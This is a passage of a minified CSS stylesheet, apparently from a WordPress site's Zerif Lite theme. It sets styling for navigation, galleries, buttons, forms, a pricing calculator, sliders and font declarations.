.3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail:focus,a.thumbnail:hover{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}.list-group-item-text{margin-bottom:0;line-height:1.3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.clearfix:after,.clearfix:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.clearfix:after,.container:after,.form-horizontal .form-group:after,.nav:after,.navbar-header:after,.navbar:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}

.pixeden{height:63px;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:block}

html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,body,caption,code,div,em,font,form,h1,h2,h3,h4,h5,h6,html,iframe,label,li,object,ol,p,pre,q,s,small,span,table,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,details,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption{font-weight:400;text-align:left}q:after,q:before{content:""}q{quotes:"" ""}a:active,a:hover{outline:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@viewport{width:device-width}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}::selection{background:#fc6d6d;color:#fff}::-moz-selection{background:#fc6d6d;color:#fff}a{color:#7bac22}p a:hover{color:#7a9b14}a,a:hover{text-decoration:none}a:hover{color:#7bac22}p{margin:0}.full-width{width:100%;margin:auto}form ::-webkit-input-placeholder{color:#999!important}form :-moz-placeholder{color:#999!important}form ::-moz-placeholder{color:#999!important}form :-ms-input-placeholder{color:#999!important}body,button,input,select{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small{font-size:75%}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}h4{font-size:26px!important;line-height:44px;font-weight:300}h5{font-size:22px;line-height:30px;font-weight:400}.button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:10px 35px 10px 35px;border-radius:4px;margin:10px}.custom-button{display:inline-block!important;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none}.btn:hover{box-shadow:none}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}.white-bg{background:#fff}.white-text{color:#fff}.white-border-bottom:before{position:absolute;margin:auto;z-index:1;content:"";width:50%;height:2px;background:#f5f5f5;bottom:-9px;left:25%}button,input,select{font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px;border:none;box-shadow:none;text-shadow:none;font-weight:400;vertical-align:middle;cursor:pointer;white-space:nowrap;font-size:14px;color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa #bbb}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{color:#555;border:1px solid rgba(0,0,0,.1);border-radius:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:#111}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url]{padding:3px}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:5px 20px 5px 20px}.input-box{border:0!important;width:274px;text-align:left;text-transform:none;padding:9px;min-height:46px;padding-left:15px!important;display:inline-block;border-radius:4px;background:rgba(255,255,255,.95)}input:active,input:focus,input:hover{outline:1!important;outline-color:#189fde!important;-webkit-box-shadow:none!important;box-shadow:none!important}input:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#404040}a:active,a:focus,a:hover{color:#7bac22}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);display:none;float:left;left:0;position:absolute;top:1.5em;z-index:99999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.main-navigation .current-menu-item a,.main-navigation .current_page_item a{border-bottom:4px solid #bcdd35}.menu-item-25.current-menu-item a{border-bottom:4px solid #bcdd35}.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.post-navigation .nav-previous{float:left}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.container>.navbar-header{margin-right:0;margin-left:0}.site-content{background:#fff}.home .site-content{background:0 0}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.page-header{text-align:left;border-bottom:none;margin:0 0 40px}.page-header .page-title{position:relative}.page-header .page-title:before{position:absolute;margin:auto;z-index:1;content:"";width:35%;height:2px;background:#e9e9e9;bottom:-9px;left:0}.entry-title{position:relative}.entry-meta-large{margin-bottom:20px}.entry-title.blog-title{padding-top:0;padding-bottom:5px}.comments-title{text-align:left}.comments-title{font-size:20px;margin-bottom:20px}.entry-content img.wp-smiley,.page-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}iframe,object{max-width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-item img{max-width:100%!important}.about-us,.contact-us,.features,.products{padding-top:100px}.section-header{text-align:center;padding-bottom:75px}.section-header h2{padding-bottom:10px;line-height:40px;position:relative;display:inline-block;font-size:45px;text-transform:uppercase;margin-top:15px;margin-bottom:0}.status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/loading.gif);background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.header_title{float:left;height:50px;margin-top:10px}.header_title h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}.header_title h2{font-size:15px!important;line-height:15px;margin:0}.header_title a{color:#000}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(https://appinstitute.com/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-inverse .main-navigation ul>li{display:inline;margin-right:20px;margin-top:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0!important}.navbar-inverse .main-navigation>ul>li>a{color:#404040;padding:0;line-height:35px}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{float:none;display:inline-block}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{float:none;display:inline-block}ul.nav>li.menu-item-home>a:before{content:"";display:none}.nav>li{position:inherit}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}.bottom-message-section{margin-top:14%;position:relative}.separator-one{background:rgba(52,210,147,.8);padding:100px 0 100px 0}.separator-one .text{color:#fff;line-height:34px;padding:0;max-width:800px;margin-bottom:20px;margin-top:15px}@media (min-width:681px) and (max-width:991px){.responsive-image{margin-left:150px}}#back-button{display:none;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px}#back-button i{margin-right:10px}.about-us{background:#272727;color:#fff;padding-bottom:100px}.about-us .row{margin-left:-15px;margin-right:-15px}.about-us p{text-align:left;color:#939393;font-size:14px;line-height:25px}.post-edit-link{color:#7bac22}.features{background:#fff;text-align:left;padding-bottom:51px}.package{border-radius:4px;background:#fff;margin-top:25px;margin-bottom:50px;padding-bottom:15px}.package-header{height:57px;color:#fff;line-height:57px;border-top-left-radius:4px;border-top-right-radius:4px}.package-header h5{text-transform:uppercase;font-weight:700}.package ul li{padding-top:10px;padding-bottom:10px;width:80%;margin:auto;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.package ul li i{font-size:13px;margin-right:5px}.order{background:#d8ccba;color:#404040}.package .order-now{line-height:45px;max-width:100%;display:block;background:#404040;color:#fff;-webkit-transition:all .7s;transition:all .7s;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.package .order-now:hover{background:#189fde}.item{width:100%;height:260px;display:block;-webkit-background-size:100%;background-size:100%;position:relative;margin:auto;margin-bottom:30px;z-index:5;-webkit-backface-visibility:hidden;overflow:hidden;border-radius:4px}.item-content{position:absolute;width:100%;bottom:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item-top-content{position:relative}.item-add-content{padding:0 15px 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-add-content{opacity:1}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{width:70%;float:left}.item-content{background:rgba(255,255,255,.85)}.item-add-content{font-weight:400;color:grey}.item-add-content .section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.feedback-box .message{font-size:15px;color:#777}.contact-us{background:rgba(0,0,0,.5);padding-bottom:95px}.contact-us .input-box{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us .custom-button{float:right;margin-right:15px}.contact-us .notification p{border-radius:3px;color:#fff;padding:5px 10px;display:inline-block;margin-bottom:10px}.contact-us .error p{background:#189fde}.contact-us .success p{background:#34d293}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block h1{color:#888;font-size:16px;font-weight:700;line-height:inherit;font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}.company-details{color:#939393;padding-top:67px;padding-bottom:30px}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#189fde}.company-details .icon-top{font-size:30px;margin-bottom:10px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em 0!important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#189fde}.copyright p{margin-bottom:0;color:#939393}.signup-block p{color:#fff!important;font-family:Lato,sans-serif!important}.signup-block p{margin-bottom:0}.signup-block h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}@media (min-width:768px) and (max-width:990px){#footer .footer-menu-block{padding-left:16%;padding-bottom:15px}#footer .footer-menu-block:last-of-type{width:50%!important}#footer .footer-separator{margin:15px auto 30px auto}.footer-menu-subtitle{display:block;margin-bottom:10px}#footer .footer-menu-block img{padding-bottom:15px!important}}@media (max-width:990px){.custom-footer-menu ul{text-align:left}}.contact-page a{font-size:27px;line-height:54px;color:#888}.contact-page form a{font-size:inherit}.home-box-3 h5{margin-bottom:15px}.home-video-text{padding-top:30px}.header-5{height:100vh;padding:120px 0;position:relative;min-height:670px}section section .container{width:100%}section .container{z-index:2}section .container{position:relative}.header-5 h1{margin-bottom:10px;color:#fff}.tab-content,.tabs{overflow:hidden}h5{font-size:22px;line-height:30px;font-weight:400}h3{font-size:27px;line-height:54px;font-weight:300}.icons-box h3{text-align:center;color:#189fde;margin-bottom:10px;line-height:normal;font-weight:300}.icons-box h5{margin-top:-30px}.icons-box img{width:auto!important}.grey-section{background:#f6f8fa}.case-stats{height:100px}.case-stats img{border:2px solid #189fde;border-radius:100px;background-color:#f0f0f0;width:70%;margin-bottom:10%;float:left}.case-img{border-right:1px solid #ccc;float:left;margin-right:35px;max-width:175px;min-height:99px;position:relative;text-align:center;width:100%}.legals li{margin-bottom:25px;list-style:none;margin-left:15px}.legals ul{margin:0}.entry-content .legals p{text-align:left}.legals a{color:#888}.legals a:hover{color:#444}.entry-content .about-page p{text-align:left;line-height:24px}.entry-content .about-page a{color:#7bac22}.small_icons_box{height:150px!important;margin-bottom:15px!important}.navbar-inverse .resellers-menu.navbar-nav>li>a{padding:27px 15px 18px}.navbar-inverse .resellers-menu.navbar-nav>li.current>a{border-bottom:4px solid #bcdd35}h1 small{color:#fff}.hire-a-pro-offer .case-img{margin-bottom:25px}.hire-a-pro-offer .case-img img{border:2px solid #189fde!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.2;transition:.3s all ease-out}.hire-a-pro-offer .case-img img:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.page-id-3892 header#home{position:relative}video{max-width:100%}.play-button{width:80px;height:80px;background:#7bac22;text-align:center;margin:-40px auto 0 -40px;position:absolute;top:50%;left:50%;z-index:4;border-radius:50%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;cursor:pointer}.play-button:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;width:0;height:0;border-style:solid;border-width:15px 0 15px 26px;border-color:transparent transparent transparent #fff}.play-button.large:before,.play-button:before{content:''}.signup-block input,select{width:100%;margin-bottom:13.33px;display:inline-block;height:54px;line-height:normal;padding-left:16px;border:1px solid #eee;background:#fff;font-size:16px;color:#888;font-weight:400;padding-top:13px;padding-bottom:13px;font-family:Lato,sans-serif!important}.signup-block.contact-page .wpcf7{padding:0;background:0 0;width:70%;float:left}.signup-block input[type=submit]{margin:0;border-radius:0;background:#7bac22;border:1px solid #7bac22!important;color:#fff;text-transform:capitalize}.signup-block.contact-page input[type=submit]{background:#7bac22;border:1px solid #7bac22!important}.signup-block input[type=submit]:hover{background:#fff!important;color:#7bac22!important}.signup-block .wpcf7{padding:40px;background:rgba(0,0,0,.6);width:90%;float:right;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ai-col-max-width-500{max-width:500px;margin:auto}.vc_row.container{margin-left:auto;margin-right:auto}.home-video-box{background:#eee;background:-webkit-linear-gradient(top,#eee,#ccc 100%);background:-moz-linear-gradient(top,#eee,#ccc 100%);background:-o-linear-gradient(top,#eee,#ccc 100%);background:-ms-linear-gradient(top,#eee,#ccc 100%);background:linear-gradient(top,#eee,#ccc 100%)}.bg-color *,.header-1 .header-content *,.header-11 *,.header-7 *{color:#fff}.pricing-3{cursor:pointer}.pricing-option{border:1px solid #b4c5d6;padding:40px 0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;margin-bottom:40px;z-index:0;position:relative}.pricing-option h6{font-weight:300;letter-spacing:2px;margin-right:-2px;margin-bottom:20px;text-transform:uppercase}.pricing-3 a{display:block}.hidden-block{display:none}

.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu-icons{position:relative}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-button{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-button:active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background{border:#003eff;background-color:#fff}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-play{background-position:0 -160px}.calculator_body{clear:both;border-radius:3px;background-color:#f9f9f9;box-shadow:0 0 0 0 rgba(0,0,0,.5);line-height:0;min-height:520px}.calculator_body .first_slide{width:40%;float:left;line-height:normal}.calculator_body .first_slide{background-color:rgba(246,246,246,.5);box-shadow:-1px 0 0 0 rgba(218,218,218,.5)}.calculator_body .last_slide{width:13.24%;min-height:520px;float:left;margin-right:0;background-color:rgba(246,246,246,.5);box-shadow:2px 0 0 0 rgba(218,218,218,.5);color:#525252}.calculator_body .header{height:95px}.calculator_body .header{font-family:HelveticaNeue;font-size:14px;font-weight:700;line-height:2;padding-top:30px;text-align:center}.calculator_body .header-line,.calculator_body .line{height:35px;line-height:0;padding-top:5px}.calculator_body .header-line span,.calculator_body .line span{line-height:normal}.calculator_body .header-line{padding-left:10%;font-family:HelveticaNeue;font-size:14px;font-weight:400}.calculator_body .line{text-align:center;font-family:HelveticaNeue;font-size:15px;font-weight:500}.calculator_body .header-line-ai{font-weight:700;margin-bottom:25px}.calculator_body .line-ai{width:80%;margin-bottom:25px;height:1px;background-color:#fff;border-bottom:1px solid #fff;border-top:1px solid #e7e7e7}.calculator_body .line .line-ai{margin:0 auto 25px}@media screen and (max-width:998px){.calculator_body .header-line span{font-size:12px}.calculator_body .header-line span,.calculator_body .line span{font-size:12px}}@media screen and (max-width:768px){.calculator_body .header-line span{font-size:16px}.calculator_body .header-line span,.calculator_body .line span{font-size:16px}.calculator_body{min-height:1040px}.calculator_body .first_slide{width:100%;margin-bottom:10px;box-shadow:none}.calculator_body .last_slide{width:19.7%}}@media screen and (max-width:420px){.calculator_body .header,.calculator_body .header-line,.calculator_body .line{font-size:12px}}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bxslider,.bxslider .bx-caption span,.bxslider li{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}

@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
